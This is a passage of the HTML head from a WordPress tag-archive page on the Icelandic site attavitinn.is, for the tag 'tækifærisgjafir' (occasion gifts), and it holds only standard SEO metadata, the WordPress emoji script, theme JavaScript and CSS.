

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/taekifaerisgjafir/
body_size: 25584
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>tækifærisgjafir Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/taekifaerisgjafir/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tækifærisgjafir Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/taekifaerisgjafir/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/taekifaerisgjafir/","url":"https://attavitinn.is/tag/taekifaerisgjafir/","name":"tækifærisgjafir Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/taekifaerisgjafir/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/taekifaerisgjafir/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2018/11/bow-boxes-celebration-1303087.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/taekifaerisgjafir/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/taekifaerisgjafir/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2018/11/bow-boxes-celebration-1303087.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2018/11/bow-boxes-celebration-1303087.jpg","width":1920,"height":1280,"caption":"Nokkrir jólapakkar liggja á borði"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/taekifaerisgjafir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"tækifærisgjafir"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; tækifærisgjafir Tag Feed" href="https://attavitinn.is/tag/taekifaerisgjafir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/2356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"bec22d90d8","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

